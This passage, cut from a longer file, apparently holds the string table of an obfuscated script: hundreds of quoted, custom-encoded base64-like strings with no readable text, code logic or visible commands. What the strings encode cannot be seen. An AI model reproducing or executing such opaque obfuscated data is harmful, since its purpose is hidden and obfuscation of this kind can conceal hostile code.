rfnu9tD25K','A3jtAwD3zurnmu15D25wEKPrvNLJCeSWB29nsgCXtwPR','r2XZy2XnnuP5D25KrK52uKHnngeZwLHovu1UtenKEu9h','qMLmq2q2vLrbCuP5A3jtAwD3zursBfL5D25HA3bqtMLJ','tuHNEvLxuxnkmJLAwg1NBKTtA3jmwejOy25oBfnxntbl','DfHvBwX5uvzJBKXdzerIv3qZvJffELPfmdrImdHUtenK','Be8ZmwLJBvzOyxP0owztAdjmr0z5wJnwDfPxntbJEwTW','wfvTvNvkExDUvNPwmfPfodrImLjytJa5AeP5D25AsgHt','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','y3LrAwnWsZbVB01iz3PpvgDZsNPwtfDiz25lu3rls0rc','EwTYu2LND2vevtfou3DUwfC1wMndy3blmg9VtuHNme16','q2rLyvvJm0P5A3jtAwD3zurfnfPdD25HA3bqtMLJCeSW','tuHNELKYwxnkm2rswLrjBKTtDeTlrei0tM1gAuXdzdzv','rw5mq2rQt0D0nG','tuHNEvPeuxnkm3brt0DVBKTtDeTlrei0twPJm0Xdy3Pp','re5TtenKmLzfourkEwTYu2LND2vestnnExDUy0zjA1vP','tvn3BMiXBgvHq2nWsZbVB01izZbzAMTZsJnAvvqWtw5l','D1LvouTwmuPxwtbKseP5D25KrgHYwtfKu2fxovHvwevU','q2nWsZbVB01izZbAAMnZsJfJEvvgy25lu3rls0rcne0Y','tNjwvMrqtuvowfvQuw5mq2rcy1HgsLyWotrzmgH4sNL3','q0P5A3jtAwD3zuroAK1dD25sBfOXwgLJCeSWB29nsgCY','mKz0vdj3BKTwmdLABLz1wtnsCgiYng9Ju3H6teHrC2rt','wvn3BLziA3DHAwnWs1nZBMndzgrlrvzIvLnND2vertrz','rZfYzwLJC0OZtLrHELzyvw5wEfLvy25mq2rXvtj0ALz6','D3DLrfPRwfn4yK1iz3Pmrei0tNPwzeXgC3DLreLZtuHN','y2XnmvfRsNLRCG','zfnJC0OXyZbAr1jxuti5mLz6vKruu2nZsJnkvgf6vLHv','vw5mq2rytKHOA1rgBeTzmhrSyvnJC0OWutrHmNHyvwK5','BLOXBfbJrMmXvtfbBKXdzgHIv3qWvNPAAfnTzgHkExDU','s0TeqJroALL3tenKnvzUAe1kEwTYu2LND2vevtvoAxDU','tenJBe0XuwTkEwXKs0rcne1dA3nnsgHRs1nRl2ruCgXx','yZnwEwnZsJnnngf6BfHvvtLvvJa4D0P5D25wELPyu1zJ','EwrTy205DfeYAgHJA052wKDvBLHtz3DLr1PTsM0Wk1bP','tML3BMjUuMHwAwnWsZbVB01izZfArfLZsJboEvqWD25l','qJroBvzKtezZD2veuxnnsgCZtKyWC1D6qJrnAxD3zurz','AvLtD25IvwrpywLJCeSWB29nsgD5tvDnC0OYzgPlvLfU','BZnkExDUvJa5r1PgrLrHEK56u0u4BKXdzfHovKPQu3Pc','tLrcAKXdzgXKvuPXsNLRCLnPz3DLrfjOt1n3BMvSvxDl','vtvoExDUyM5sAfzPy3blmg9VtuHNEfKYrxnkmtfOwJfn','wtaXmvn5y3nkm1P0ytjSwe5yB3jwmuj4sNL3BMfRCeLr','vNPkuvz5y3byu2GZteHVCe8ZmhnKrNrns0rcne5TwMTm','sZj0Ewrvtw5mq2rVyLC5Dfz6utrAvMmYuxLJC0OZrMHr','uLjzBMT5sNL3BLz6zhDArwHuyJnowe5foxvkExDUzg0X','CeXhuMjtAwD3zurwBe1tD25lu1PXsLnJCfHumuTlrei0','wxL3BLziA3DHAwnWsZbVB01izZbzveLZsJfJEvvgy25l','BKTtDeTlrei0txPrEKXdzg5vALzwsNLRCLnPz3DLrfPQ','rMTzmdvjwLnJC0OZsLrHmuPyvw5gvfyXqLHkExDUwwPO','yZjwEwnZsJbAvgiWDg9pr3rOvJfgAeP5D25wELK0v21S','yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHNm00XmhnxEKi0','mfjevtj0u1z6vxDkExDUuLzoDLOZrNrHm0PytLDvBKXd','AxDUwfDgBLv5y3blmg9VtuHNmfPey3nkEMS0zeHjBKTt','vK1dB25lu3rls0rcne1xuxHmq2qYvvHOwKP5A3jtAwD3','q2nZsJfJm04YuK1prZGZvNPAwfP5y3nkm1u0ytfWwfvx','B29nsgCXtNPJC0OWmdbwvLLUs1n0s0TeqJrorejPtenK','qJvkEwTYu2LND2veutbpu3DUzgXsuff5y3blmg9VtuHN','ExDUvNPKAvzhuMLsBu5ruNLJC0OXyZbnsgXYt0D0nffw','EfDvy25lu3rls0rcne5TwM1mq2rKwvDKveP5A3jtAwD3','u3DUwLHwq2fPy3byu2S3y21wmgrysNvjvwHIvLnND2ve','yZbmq2rSzfvkCq','Bu15D25rm0PqvenJCeSWB29nsgCWwtjrC0OXy3LvrMnU','stnzu3DUvZfODe1dy3blmg9VtuHNmK1htxnkELjnttfn','yKOZtJrABxrlyKnKzeThtxnzAwTZwhPcne5ewtjnAKKW','EeXitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnTngDJu2H6','mhbstwLJCeSWB29nsgCWwwPbC0OZCffpr29Us1n0s0Te','vei0tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjh','v0vUtenKwe5uAeDHAMHYu1voAeP5D25wmdL3wKv0vgeY','zgrIBgX3sNLRCLnPz3DLrff6tun3BMjvze9HAwnWsZbV','sNL3BLyXsKrImfL5yKDouLz5y3nkmfjuytfKwe5UwLnw','wvn3BMvSqtrHAwnWsZbVB01izZjpre1ZsJbAvfrTB25l','zfvLvejXsNLRCG','zg5KseP5D25wmuOXsZjwyu1hB25mq2ryvvrgwgrTmxzx','Be5PD25xvKjkwMLJCeSWB29nsgCWww1vC0P5vxPwq1fU','s1zVBuP5A3jtAwD3zurzEK1PD25AAK5bzvnJCeSWB29n','n2ztA3nJEJf1wLHJz1vTvM5swgH3s0DwyLLusw9nsgCZ','DgeWD25mq2rRt0DZDLz6wKLArMmWuNLJC0OXzfnzvMr0','A25lu3rls0rcne1QuMTmq2q2vurOCuP5A3jtAwD3zurz','qLHvv1jQuJboCMfPy3nkmKzuytjWwe5TvNHIBgnUtenK','tenKru9hounKru52vezJmfz5y3nkmwrttuzwBLnTrNzk','B25lu3rls0rcne56rtjmq2q2zdbos0P5A3jtAwD3zurn','yZnAr05oy1rSrMvxrw5mq2q1uti5nLyXqNDArxb0ytjn','EwTYu2LND2vestvou3DUuMXot2fPy3blmg9VtuHNmu9u','u0HSCLyXsMfzmvPisNL3BLyXsKDzmuPuyJaXDe9hDfjk','rJvwmhnUtenKmW','zgPlvLfUs1n0s0TeqJror0L5tenKtK5gvLDkEwTYu2LN','zhfLr054sNL3BG','uLnJmdvQu1voDK4XyZbzAKjyvuu1ALvStNzsvMrty1nJ','BK16AgTnAwnWsZbVB01izZfoEKLZsNPos1vusw5lu3rl','ExDUvJa5rveXyZftBu5iyZnvBKXdzenrmNq0vNPACvPS','vZf2vgXJmLLty3nkmwmZvM1svvKZqMPtBMHOsNL3BLyW','zeyWC2jSDdbyvdf1vZi5zeXhnwjImta5y0n4EeT6mvrK','Bu5tvtj0CKP5D25KsgHVwKv4wLLxww5mq2rRvezWA1nv','B2n5EdbmsfvZzgL4m0Xiz3nLu3G2tevjC1f5AZDMu3HR','wvn3BLHxrM5vEwnWsZbVB01izZjzBvfZsJnWvK1dB25l','uMXKBLjRvLHfBKXdzfHoEKu0vJfkq1KXsLrHmgnUtenK','vMLJCeSWB29nsgCYwvrNC0OWnunKvMDUs1n0s0TeqJrn','DvrizgHkExDUvNPKnfKWAdbnmK5uv25fBKXdzgPprZL2','u2fhuLvvmNrYuM5sweP5D25wEMrxwtfkmLqWuLHvvefU','nu15D25nsevVu1nJCeSWB29nsgD5wvrvC0P6qNHlrwTU','BvjOyvnZBKXdzhzvmNrqvNPAyvKWoxrHm2nUtenKm1eY','z3DLrfjRtun3BLniChHrAwnWsZbVB01iz3LprgDZsJjz','s1n0s0TeqJrov0uZtenKDwrhrLDkEwTYu2LND2veutfp','vNPss1PfAfrImgrytLDwEuP5D25JA052y0DwDgeYovHu','z3DLrfuZwLn3BMrSrJrxu2nWwfqXBwrxnwPKr2X2yMLO','wfjSsNL3BLOYuLfvvMrstKDNBKXdzhnvmNr3vNPzEfeX','BKXdzhvtv1P5vJfkEe5ty3nkmwrtzuDotfeYodvHmJfY','ExrytKu1A1ryrw5mq2ryvuzAALrRtNztr280yta0BKXd','BvzrytbOAffty3nkmMH0ytnOAu1xrNjkExDUytnoEvrg','ztnkBgrivNLIAuj4tfHnn2ztEgTxmg9VtuHNmvPQqxnk','mwrqvhLJC0OXyZfsBvjkuti5wfz6wtbuAwnZsJfJmLDT','y3nkmwrtzeDovvuYovfwmuzyuvnJC0OXzfjwsfPyvdfW','m2HuyJa1B1uYDerwmdKXsNL3BLLwtNjJvMmZwKDosK9h','tKrzEeXdy3Ppr1f5sNLSzeTitxnzwePUzfCXBgjUuNPl','BLPQtKfLu2nWsZbVB01izZfnEMDZsJbAv2rwng5lu3rl','ywLJCeSWB29nsgCXtwPzC0OXmwHAmu1Us1n0s0TeqJrn','sZbVB01izZfABuLZsJi1mfLwww5lu3rls0rcne5uwtrm','me1hvMjkm2HWzuzoAwr5zgrqwhq5tey4D2veutjoAKL5','r05suNLJC0OYBePJAMryvuDgmKP5D25wELjHwtb0AvvT','ndm0mdeYuhPUuuHT','s1n0s0TeqJrnAKu1tenJELnSrxLkEwTYu2LND2veuMXo','tuHNEu5QuxnkmMn6v1rnBKTtDeTlrei0tMPKA0Xdzhft','vKvvEwnZsJfJmLfTtLnwmKPUy1zJBKXdzhbIv3r0vNPA','rLj4sNL3BLyXqLLHsfjuyJfswe5hmg5mq2rytKm5ALnf','EwTYu2LND2vewxHoExDUzwXbngfPy3blmg9VtuHNmvPQ','Ae1kEwTYu2LND2veutbnAxDUzw5KrfnPy3blmg9VtuHN','AeP5D25Jr2mXwJfJmMrUtw5mq2rdvtj0nfyXsLrsvvjy','stbnr1zIsJnonfPTDeTIq2rKufDNC1H6qJrorfKYtwPj','tenKEvuYnuTkEwTYu2LND2vetxHAAxDUvgTkmvDdy3bl','mfPxzfy0BKTtDeTlrei0tNPjmKXdzdjwrtLesNLRCLnP','ne5uy3Pmq2rAvuvSBuP5A3jtAwD3zurzEK15D25Ivwrp','vZLtzuvoDK5wyZjnq2nZsJbnEe4YuKXJELjisNL3BLLS','mNDhu0nZAG','ExDUvNPAq1KWAfPwq3rfwvnJC0OXyZnKA2HUu1rKALuX','rei0tLrRmuXdzeDvmdvXsNLRCLnPz3DLrev6tvn3BMrS','Edjlwhr5wLHsmwnTngDJu2H6teHrC2rtEdjlvhq5teDs','twTjBKTtDeTlrei0tLrRneXdzhnnvMXisNLRCLnPz3DL','s0TeqJrnv1zOtenKs2nwtwHkEwTYu2LND2vewMPoAxDU','C01wBeHkEwTYu2LND2vestfoExDUvZfODe1dy3blmg9V','mK5xuxnkELzmv0HNBKTtC25Ar1vUwfnOBfCYrxHlrei0','AK1PD25sBe5pywLJCeSWB29nsgCXtMPvC0OWAdzJvuLU','u2nZsJfJmffTtKLJBLjQvfDoseP5D25wELz3wtbWngfh','rKLRvwLJCeSWB29nsgCYwMPfC0OWnunKvMDUs1n0s0Te','rfnPy3blmg9VtuHNme5uy3nkmwn5vuzJBKTtDeTlrei0','yti1we4XCgPurZfYuLnJC0OXzfntBu5xt0C5C1PRtNjs','mg9VtuHNmLLQqxnkmMn6v1rnBKTtDeTlrei0tvDnEKXd','AMHdvNPrELKXrLHkExDUzw1wwu4WsLrHEMTUtenKwe5x','r2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnqwfjVyvHoyKOZ','CLnPz3DLrfuXwxL3BMjtBgfkAwnWsZbVB01iz3HAv1fZ','muPuyKnJC0OXyZbAA2HyvuD4ALuZuJzHvMrrvhLJC0OY','uJa1CuP5A3jtAwD3zurfmK15D25ovxrzzunJCeSWB29n','ExDUzergs1PfmxLzvMnUtenKwfr6zgTurgHYtvvkAvj5','tuHNEvL6sxnkmxrzyLrbBKTwmg9Hq3GWtercne5dEgjn','y3nkmfyXuKv0nMjxCZrkExDUvJa5C1KWoxrImJLZvtjZ','AxDUzdfgBe1Py3blmg9VtuHNmLPhwxnkmgG2y1vjBKTt','sgCYtKDrC0OZwLjLrMTUs1n0s0TeqJrnEMXQtenKnLzu','ttfrA0P5A3jtAwD3zurAAe1tD25uvfjwvMLJCeSWB29n','wtfsrgeXtw5mq2rht0D0AfyXqMXprMrtzfnJC0OZtNrH','rM9zmvPOsNL3BLyXsNbHBLyXtJjos1Lty3nkmLzkww5K','yvHoyKOZCezHv3HTyKnKzfbxwJfIBu4WyvC5DuTdBdDJ','CeXirtLJmxrOtunND2vewxHAu3DUtKv3ELv5y3blEwrQ','rMXAAxDUwvCXugjdy3blmg9VtuHNm01hrxnkELzmv0HN','v0nJCeSWB29nsgCXtLDvC0OYy3Pxve1Us1n0s0TeqJrn','y3blmg9VtuHNme5Qz3nkmMrQs1zrBKTtDeTlrei0tLrb','sfvWztnAAgnPqMHnvdfOtur0EvPyuJfJBtrNvtnsEwfx','mK16qxnkmJbWv2LzBKTtDeTlrei0twPsBeXdzhrlvM9T','mdLizw05t2fhuLnwEwnZsJfJmMjhtLDsEMrQu2TWmuP5','mLjuzfvWA1veAhzAEwnZsJfJm1jTtK1Kv2HRuZfoCMj5','D25yBwXitNLJCeSWB29nsgD5wwPNC0OYrNrumNDUs1n0','B2r5BdDKBuz5suuWovreDhLAwfiXy200z1PwDe5lrei0','mdLtvuDvBKTtDeTlrei0txPbEKXdy3Ppr1f5sNLRCLnP','wLz0s0TeqJrnBuPStenKCvnRodjkEwXKteD3owj5Ehrq','muPOvhLJC0OXyZjsBvjuuti5vfz6vtrzu2nZsJjjELPh','C2r5EdrmsgTZzwL4q0XftxbpmZa3zg1gEuLhvtLAq3HT','rtLpvJffneP5D25Hmu5YvJfJmMrSAfHoBe1UtenKrLeY','s0rcne1uy3Dmq2rTttbcnuP5A3jtAwD3zurkAK15D25J','txPAAuXdzgTIu05HsNLRCLnPz3DLreu1txL3BK9uAdbJ','tun3BLniChHrAwnWsZbVB01iz3PpvgnZsJjzELfiA25l','y3nkmwrrt1rswe5TwxPJmKvUtenKwe5RwMPtBMr0yZfK','uK9wEwnZsJnorgeYBfHvrZftwKvJBKXdzdjAmLPlvNPs','vZvQzeDSDMjPz3bLm1POy2LcvLbwuxntrdf1wLHJz1jS','Ce8WtxjlEwXWwMLOmvCXtw9nsgD5wKrvC0P6ttrAreLU','B29nsgD4tMPNC0OXqNjoBgDUs1n0s0TeqJrnEK5PtenK','txnkEMS0zeHjBKTtDeTlrei0ttjoAeXdzfHnBejysNLR','odjIrZfYutfKu1n5y3nkmKz0yJfcwe5StMPwEMrSsNL3','sNLRCLnPz3DLrfu0tvn3BMiXBgvHq2nWsZbVB01izZfz','s1n0s0TeqJrorgrRtenKuwf6wLLkEwTYu2LND2vevMTo','y3nkmfe0yJnkq1eYDdjwEMr0sNL3BLz6wtnzmdLyuM1o','u3rls0rcne0YrxHmq2r2v1y1B0P5A3jtAwD3zurzmu55','yxbWBhK','vvDzD2jUrw5mq2rQyLC5s1OXtNzrmLP4sNL3BLz6vKDz','uML4seTyDdjzweLNv1qXve8ZsMXKsfz5yMLcmvCXA29n','t0DVBKTtDeTlrei0twPbnuXdze9rBLzzsNLRCLnPz3DL','u0HWEffPy3byvNrus0rcne1xstbmq2r2v1y1B0P5Bgrl','sxnkEK00wKrjBKTtDeTlrei0txPkBuXdzgXKvuPXsNLR','s1n4A1CWB29nsgD6t1rbC0OZCffpr29Us1yWovPUvNvz','ExDUvJfkwwfUwtrImwHytKzJBKXdzfHorxrRvNPwmfPf','nvL5D25IBLjOvMLJCeSWB29nsgCWttjjC0OYzgPlvLfU','twPfC0OZCdnrmg9Us1n0s0TeqJrnAKKYtenKrgnRou1k','s0HfC2n5BdDJBvyWzfHkDuLirw9JEwS3zLn4A1CWB29n','CLnPz3DLreu1twL3BMjUuMHwAwnWsZbVB01izZjzBu1Z','q3DUzgXgnfDty3blmg9VtuHNmfPuqxnkEMS0zeHjBKTt','mgnUtenKwe5vsMTtme52yLzJmfmYsw5mq2ryvvzWA1nf','vtjZmfyWouHABKPisNL3BLyWodnArwHuytbSwe5vDdzk','ExDUzdboCLqXzfjHvvzduNLJC0OYwKHsr1PyvurbmeP5','mwrrttjss01hAgTwvZf2v2LJC0OXyZnAr05jwvrgB2rT','C1j5BdDKBuz5suzJovv6DhLAwfiXy200z2rwDfHlrei0','ufjerLHomM92zfzJBKXdzfHvvNbRvevoCLvgyZbnr2DU','vfzTvJa4D05dy3nkmezjuw1ou1DSsMPtBuvUtenKwe5U','yZbIvvPytJa4BKXdzfHomLPYvJfcu1KWEfrHmdHUtenK','BMqWtNjumwrry1rKwfviA25mq2q2yLD0vvyWoxrnBgrs','C0OXuJvnr29Us1n0s0TeqJroAKPQtenKmvnvsKrkEwTY','nu9tD25sBfOXwgLJCeSWB29nsgD4txPbC0OWBg5xmeLU','EwTYu2LND2vesxPnExDUwfC1wMndy3blmg9VtuHNmvLx','uLrIv3r5yZjkEeP5D25Iru5YuMXJmfvguLHoEKfUtenK','EwTYu2LND2vetMHzExDUtLv0wwvdy3blmg9VtuHNmK1Q','u3DUwJjnCfzdy3blmg9VtuHNmLPQtxnkmfPxzfy0BKTt','Bu4WyvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2je','vM1ouK9hovrwELy0wKzwseP5D25LBe5YzuzJm01vBgLJ','ELHtEgjnsgD3tercne5TtMrlu3DOsvHrBuPTvMjzve1V','mvHPy3blmg9VtuHNmLPewxnkmgG2y1vjBKTtDeTlrei0','EwnZsJjSrgiWCfHovu5QvNPsreP5D25rBgrmv0zKuu4Y','vJfcBfmZuMHkExDUvJfkEfmZzg9sBu5suNLJC0OXyZfu','A1vftNjtq2nZsJfJmLrTtLntmu4YvJfkreP5D25wmujx','wKvJngj6tJnJu2nZsJfJmK9vrLHvrgrQvLvoCLvty3nk','m1zkuwTnBKTtDeTlrei0tLrkBuXdzeLLBKzdsNLRCLnP','mxnUuM1OtLKWEevkmtbVzeDOCgmXC25JBxG0uM5AmuOX','AK5RvuCXDK5Py3nkmwrryLDSwe5QAdbwELzqsNL3BMfh','BMfUz3zArLzuyNPonvj5y3nkmfj6vJbswfqWsMPwwevU','BLzLsNLRCLnPz3DLrfjStvn3BMjUuMHwAwnWsZbVB01i','v2XAALzwBenzmdvisNL3BLfyzdbArtf4vJjvBKXdzenz','qLzwELi1sNL3BMngzhbHvMrqvM1os2nty3nkm2W0t1Dw','Bu5mzevWALrSChrkExDUvNPAC1KWowPur2G0uNLJC0OZ','q2D3zurgBvPPD25ArZbQv2LJCfHtAgXxmKv3s0rcne5x','tMT3ngfRy25mq2ryvw14A1vQAhjnrMmZuJbJBKXdzfHo','z3DLrfv3tun3BLPyvKnHAwnWwfqXBwrxnwPKr2X2yMLO','uLzwAwnWsZbVB01iz3HoveLZsNPstu0Xtw5lu3rls0rc','tw5lu3rls0rcne5TvxPmq2q2vLrbCuP5A3jtAwD3zurv','rff3tNL3BLCXAhrnq2nWsZbVB01iz3LnvfvZsJjKu05w','m0vUtenKwe5wtNrAEMHYuvvwseP5D25sAMH2yvDOrgeW','CeSWB29nsgCYwvrRC0P5A21HAvvUs1n0s0TeqJrnAMn5','D25KBfjquxLJCa','rgHXsNLRCLnPz3DLrfu0twL3BMrSrJrxu2nWsZbVB01i','tMPKALvhmxjLq2nZsJfKufLTrJfIvZLQvNPsBeP5D25w','q2ryvuHWuwr6AhzsmwmXt0nJC0OZuNrHmMXyvvu5vwvi','D2veutjzAxDUywTWue5Py3blmg9VtuHNme5huxnkmdvd','tvDzD0XdzdftvuPesNLRCLnPz3DLrfL3tun3BMrvBenr','yLrbBKTtDeTlrei0tKDsA0XdzdzAwfPdsNLRCLnPz3DL','rfeZtKn3BLPyvKnHAwnWsZbVB01iz3HAALLZsJnWvK1d','sJjSrgeZzgLuru5PsNL3BLz6zeDzmgD6uM1svLuYDe5k','rfL4tvn3BMjerLPsEwnWsZbVB01izZbzv0vZsJbSBLCW','zfzNBKTtDeTlrei0tKrRmuXdzgvHvwmZsNLRCLnPz3DL','nxfkEwTWsZncAgnUtMXtvZuWs0vRB01izZfnBvfZsNPR','tvDfD0XdzgjxrZb3sNLRCLnPz3DLrfe1wwL3BLHxrM5v','wfrVDeXyuM9Hwe5IsJnwuvPwCeDrAwrKv3Pcne1gmdDJ','ne5evxDmq2q2vLrbCuP5A3jtAwD3zurgBe55D25HA3bq','vJfAr1jnyLC5m1fTrw5mq2rytLvsDfyXrJrzmg80yxPf','Eu56z3nkmgG2y1vjBKTtA3fmwejOy25oBfnxntblrwTV','mLf5y3nkmeP0yta5we4WEeXABKvUtenKwe5yAgTvme52','r05ltwS4EvyXsJvkExDUvJfkmwnUzeXKr05muNLJC0OW','Bg5xmeLUs1n0sW','AhjnBgrstJjsuveYouPkExDUvNPKAwrxBgfAr05iuNLJ','Ahjou2nZsJfKuwvTmuvrmJGZvNPsteP5D25wELzTt0zK','C29wu2D3zurgAa','tM1zC0OYvJfrBw9Us1n0s0TeqJrnAKf6tenKsLOXDenk','tenKmwjxDeXwmuzOuM5kseP5D25wELPrveDOEfDTtKHw','tK1prZLwvNPwq1PfmwHkExDUvJfcAu5SzfnmmK5lwwTJ','tNjJmwmYvKrcwe5hA25mq2rytJjsALzTsxzzmdvOuNLJ','zwXvD0TPy3blmg9VtuHNmfPhtxnkELjnttfnBKTtDeTl','t0D0CLyXsMHLvMrqvhLJC0OXzfbumhGWvfHsALvTrw5m','nhPArtf0yJfknwnty3nkmwrtwvzWnLmWsMPurwnUtenK','ota0nZKZtLjTquXf','zurJEfPPD25sBfOXwgLJCeSWB29nsgCYtKrzC0OWovnv','mJbUtenKwe5xvK5wELy0wKzose1dy3nkmwmXy21swfvv','y1voDLjSzfnJr1jqvtj0EKP5D25HAMHYvwXJm0WYtLfI','vLDkEwTYu2LND2vertfou3DUwMPoqwvty3blmg9VtuHN','ne16wtbmq2qXu1vkreP5A3jtAwD3zursBu5dD25IrezA','sJjKvgeWovHomNblvNPsBeP5D25Kru5YzvzJme1yBfHv','s1n0D1LysNPAvwX1zenOsKTeqJrnBuuWtenKnvzUAe1k','mvzOttjot1z5y3nkmfzeyJfoB1uYDejwmuP0sNL3BMjS','zwXJBKXdzdbvmNmZvJfkDe5UtNHkExDUvNPwv1KXsJfu','wKzsuLyWovHHu2nZsJj3EwnhuLDprZLXzvHfBKXdzfHo','mvP4uw1osvnRC25mq2ryvwK5ALzwtNzzBgmZttjstvj5','mJyXmJuXq3HnEwDp','BMn6AhznvMrruM1ssfuYDgXkExDUzurODK4WuNrHmdvy','uK9hC3HwELzey0nJC0OXzffzvKjdtuu1ALngy25mq2ry','wLnKzeTdowjzuZe2uvmXyvHtow5mr1OXyM1omgfxoxvl','B29nsgCXwLDnC0OWBg5xmeLUs1n0s0TeqJroref4tenK','sNLRBwfPvw5lu3rls0rcne5QuxDmq2rotKzwv0P5A3jt','DvPxntblseLWtZnAAgnPqJbpmLP2y2LOmfbuqJrnrhqW','veLty3blmg9VtuHNmu1QsxnkmdLtvuDvBKTtDeTlrei0','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrovgCXtenKr1uW','mueZwKzwvgf6tw5mq2rZv25VmLyXqNrxAwnZsJnoAfyX','zhPIvZLhzeCXCLfwyZfpq2nZsJfKu1zTtLfvmJLfvNPv','t1nJC0OXyZnJALzyvuu1ALvhmxjvu2nZsJjWsgfSBfHu','BLyXqJvuA05UyKDouLj5y3nkmwrqzeDsvfeYDg9LBK5u','m1PszuzRBKTtDeTlrei0txPvmKXdzg1nmei1sNLRCLnP','y1nJC0OXzfnsmNqXwNPoALmXy25mq2rUt0D0A1z6uMfz','y3nkmwmWyKDssq','yKnJCeSWB29nsgCYww1vC0OXmwHAmu1Us1n0s0TeqJro','s1KWAfHkExDUyKzoCLPxsM9LvxnUtenKD09hCZnwELKX','BwTUtenKwfqZCfHwELyWwtfkmfz5y3nkmwmYwwXSAgnS','D25KvwXduxLJCeSWB29nsgCYtwPjC0OXqNjoBgDUs1n0','wtjfBKXdzhfxBfjAvJfcAe15y3nkmNm0ytj4we5hvtnH','m0jyvdb0DfjRy25mq2rytM1ksLLRAhnzmdv4sNL3BLfv','Ee1eqxnIEJbVyNL0DvCZuMrlu1v3zurfD01dEhDqvZvI','qtrHAwnWsZbVB01izZnnreLZsJnAvvqWtw5lu3rls0rc','m1jWyJi0B2ntBdDJBvyWzfHkDuLirw9lvhq5teDsyLnP','AgjrmtfItuHNEfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5w','mg9VtuHNmvLTvxnkEK5lvvrjBKTtDeTlrei0twPjEKXd','BLziA3DHAwnWsZbVB01izZfzvfvZsJe1Cfj6y25lu3rl','ne5TrxPmq2r0s1zVBuP5A3jtAwD3zursBu9dD25Awfzd','vJfctvPgyZfsrxHeuNLJC0OXyZnJBvjyvw5sALvhmxjK','AwD3zurnmfPdD25nEMHRtwLJCeSWB29nsgCYwLrNC0OZ','uNrHmhrytJfNma','sNLRCLnPz3DLrfjRtxL3BLOYtxbwq2nWsZbVB01izZjo','zerJAZLnsNLRCLnPz3DLreL6wvn3BMvSvxDlAwnWsZbV','zgXJmMfty3nkmwrqvuzAwfvuzgPwr041sNL3BLyWovnz','s1r0CfPPAdblwePSzeHwEwjPqJbqv1zIwvrnB01iz3Ln','muT0BhrkyG','qLHvAKi0vJfkAeP5D25IA05YutfJmvyXzg1wEwnZsJfK','zfnIr05oyLC5q1yWouHKEwnZsJj4DgiZCgLrmJLwytfJ','vgTkA1vhsKrrEwnZsJfKue5gChbusgHRvLzJBKXdzdjv','zfHvAMHSy0DAq1PfDeHkExDUy2ToDLfTmvrHmJfyvvu4','AvvUs1n0s0TeqJroBvuWtenKuwf6wLLkEwTYu2LND2ve','A3jtAwD3zurnEe15D25ArZbQv2LJCeSWB29nsgD5t1Dj','wNHkExDUyLvoDLfwyZbAwgHytKDvBKXdzfHor1zpvNPw','qJrnAK5StenKBu0WqJvkEwTYu2LND2veuxHpu3DUzvzA','s0rcne5xsMTmq2rotKzwv0P5A3jtAwD3zurzmLLPD25u','BgrlsgnZzwLRnW','EfLQrxnkmhb4vxLfBKTtA3jlrw9VtuHNmu1Qz3nkm3br','sJfJmLziwMLxBwHQvM1fBKXdzfHum1P5vJa5nfKXqMTI','wfvTvKTzm0vUtenKDu9hohzIvgH2t0DsweP5D25wELPV','veP5A3jtAwD3zuroBe1PD25LBvyYuwLJCeSWB29nsgD6','tuHNEK1uuxnkmujYtMXNBKTtDeTlrei0tMPRnuXdzgHI','DgiYmxvvmJLcyLDfBKXdzfHvBLzmwMTKAgn5y3nkmwmZ','uM9Hwe5IsJnWrMfxEg1Iq2rKv3LKmgiXtJbJBwX1wNLK','vLHvBgnUtenKwfverLDwELjtwtfksLPty3nkm2reyJfo','mhbpmZbZyvzZBG','AdjAr1juuti5sKP5D25LBe5YvwXJm1jhuMLJu2nZsJbv','q1PfmtbJu2nZsJboEffTtKXJBwHQvgTJBKXdzfHom0zV','v3qYytaXtgvPy3nkmwmYuM1suLiXsMPwBwCWsNL3BMnu','sLHkExDUy2XoDMfyvKrHm1jytJbnBKXdzfHvvxmYyZjw','tML3BLHTBeHoEwnWwfqXBwrxnwPKr2X2yMLOEeXitxbL','mMH4wvnJC0OXyZjpvgXyvuHOALrhmxjuEwnZsJfJmK5y','zZbnve1ZsJnAvvqWtw5lu3rls0rcne1QwxPmq2nWsM1V','s1n0s0TeqJrovfzRtenJELnSrxLkEwTYu2LND2verM1o','mLyXsKXkExDUvNPwtfLTCfrHmJuYuNLJC0OXzfjvBvjj','rfeYDdjkExDUvNPAu1KWnwPowfzgvNLJC0OYoxrHmJvy','mhbytNPKA1zhrw5mq2rZt0D0nLz6zdrzmhm0ytjNBKXd','txPREeXdzeTJvK1OsNLRCLnPz3DLrfuZwKn3BLniChHr','ELeXu0DoseP5D25LvgH2veHbngf5DfHvr1vUtenKAwjx','vhPsm2nirw5mq2ryvuvnEfOZwLnArtL4sNL3BLyXrLbn','DeTlrei0twPkBuXdzgjxrZb3sNLRCLnPz3DLre5PtwL3','twL3BLHxnvPJq2nWs1r0CfPPAgPqvda5wwLSAwnTvMHH','me5QtKrwwfvRCgPwBKvUtenKwfvuuK1zBuPWuNLJC0OX','vM9TsNLRCLnPz3DLreu0tKn3BLDwqKPAAwnWsZbVB01i','n2f6EhnpmNnYs3LSn2rhAhbJmxnUzfzcBfDRwKnkmtfI','vJfcu1KWChrImNrytKroA1zxrw5mq2ryvuDvm1z6uLro','veLZsJbAv2rwng5lu3rls0rcne5urMXmq2nSttfrA0P5','DeTlrei0tLDgBq','uKHprZLtuM1fBKXdzfHoEtLRu1zoDMngyZbuEtHUtenK','EwnZsJfJmMfhtLfAmJf6vJfcnuP5D25zmu5YvvzJmLjT','mg9VtuHNmu9euxnkmMrQs1zrBKTtDeTlrei0tLDoAeXd','EwTYu2LND2vettjAu3DUwNPowK15y3blmg9VtuHNmfKY','rdb3zurbn2reD3DLrev3tur0meT5C3bLmJG5s0C4CMjS','vfiXsNL3BLz6wLnArxHOyuDouvLty3nkmwrsu0rgwe5R','sMTzExDUtKv3ELv5y3byu2Hds1r0ou8ZsMXKsfz5yMLc','odK1odrwCg5osgC','rei0tLDjEKXdzhftAZGYsNLRCLnPz3DLrfjOtML3BLru','uNzzu3H4s1z0Ae1dz3DLrfL6t0n3BLziA3DHAwnWwfnN','ALnStNzABgmXvM1ss1j5y3nkm1z0ytfkwfvQqNDJwevU','vMjzvefVtuHNmu9ewxnkEKj4s0vRBKTwmh